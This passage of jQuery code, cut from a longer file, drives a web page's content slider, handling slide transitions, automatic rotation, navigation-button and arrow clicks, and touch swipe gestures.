					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				//Content slider			
		}
		//sliding functions
		
		//Autoscroll
		window.setInterval(function() {
			if ($auto_rotate) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $("#" + $rotator_container).attr("id");
				
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			}
		}, $slider_speed);
		//Autoscroll
		
		//Nav clicks
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children(".rotator-nav-button").click(function() {
			$array = $(this).parent(".rotator-nav").parent(".rotator").parent("div").attr("id");
			$id = $(this).attr("id");
			$id = $id.replace("slide-button-", "");
			if ($rotator_counter[$array] > $id) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				LeftArrowForward($id, $array);
			} else {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				RightArrowForward($id, $array);
			}
		});
		//Nav clicks
		 
		$("#" + $right_arrow).click(function(e) {
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			++$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
				RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $left_arrow).click(function(e) {		
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			--$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] == 0) {
				LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $rotator_container).swipe({
		  swipeLeft:function(event, direction, distance, duration, fingerCount) {
			  $("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
				
				$parent_rotator = $(this).attr("id");
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			
		  },
		  swipeRight:function(event, direction, distance, duration, fingerCount) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $(this).attr("id");
				--$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] == 0) {
					LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
				}
			  }
			});
		};
	

